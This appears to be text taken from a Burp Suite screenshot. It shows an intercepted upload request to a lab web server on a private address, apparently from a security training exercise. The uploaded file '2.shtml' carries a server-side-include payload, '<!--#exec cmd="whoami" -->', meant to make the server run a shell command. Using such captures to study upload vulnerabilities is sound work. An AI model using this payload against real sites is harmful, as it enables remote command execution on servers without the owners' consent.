 Burp Suite Commun... Mozilla Firefox root@gsq: ~ 08:58 上午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.15.130:8080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------392843841426309763613319​59064
8 Content-Length: 250
9 Origin: http://192.168.15.130:8080
10 Connection: close
11 Referer: http://192.168.15.130:8080/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------39284384142630976361331959064
15 Content-Disposition: form-data; name="file_upload"; filename="2.shtml"
16 Content-Type: text/html
17
18 <!--#exec cmd="whoami" -->
19
20 -----------------------------39284384142630976361331959064--
21
? Search... 0 matches